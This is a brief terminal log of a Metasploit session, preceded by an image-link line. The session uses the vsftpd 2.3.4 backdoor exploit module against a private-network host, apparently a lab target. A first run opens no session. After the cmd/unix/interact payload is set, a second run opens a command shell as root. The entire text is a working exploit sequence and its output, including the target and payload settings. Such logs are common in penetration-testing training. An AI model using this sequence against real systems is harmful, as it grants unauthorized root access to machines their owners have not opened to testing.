 msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.0.168
RHOSTS => 192.168.0.168
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.0.168:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.0.168:21 - USER: 331 Please specify the password.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set PAYLOAD cmd/unix/interact
PAYLOAD => cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.0.168:21 - The port used by the backdoor bind listener is already open
[+] 192.168.0.168:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.0.105:34845 -> 192.168.0.168:6200) at 2025-04-20 07:32:35 +0530